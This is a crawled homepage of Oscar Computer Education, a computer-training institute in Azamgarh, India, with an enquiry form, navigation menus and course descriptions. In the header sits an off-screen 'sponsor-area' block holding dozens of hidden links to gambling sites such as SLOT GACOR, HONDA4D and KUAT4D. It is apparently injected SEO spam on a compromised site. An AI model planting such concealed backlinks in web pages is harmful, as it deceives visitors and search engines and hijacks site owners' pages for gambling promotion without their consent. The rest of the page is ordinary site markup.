

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/rqffb/css/plugin.css
body_size: 11222
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://sanctuariesinteriordesign.com/"rel="dofollow">HONDA4D</a><br><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
